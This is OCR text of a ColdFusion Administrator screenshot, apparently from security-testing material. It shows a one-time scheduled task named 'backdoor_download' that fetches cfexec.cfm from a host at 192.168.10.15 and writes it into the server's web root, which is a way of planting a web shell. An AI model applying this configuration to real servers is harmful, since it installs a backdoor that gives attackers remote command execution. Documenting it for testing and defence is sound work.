 CF ADOBE® COLDFUSION® ADMINISTRATOR
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
DEBUGGING & LOGGING
Debug Output Settings
Debugging IP Addresses
Debugger Settings
Logging Settings
Log Files
Scheduled Tasks
System Probes
Code Analyzer
License Scanner
SERVER MONITORING
EXTENSIONS
EVENT GATEWAYS
SECURITY
Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name backdoor_download
Duration Start Date Jun 23, 2012 End Date (optional)
Frequency One-Time at 5:56 AM
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://192.168.10.15/cfexec.cfm
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\Inetpub\wwwroot\cfexec.cf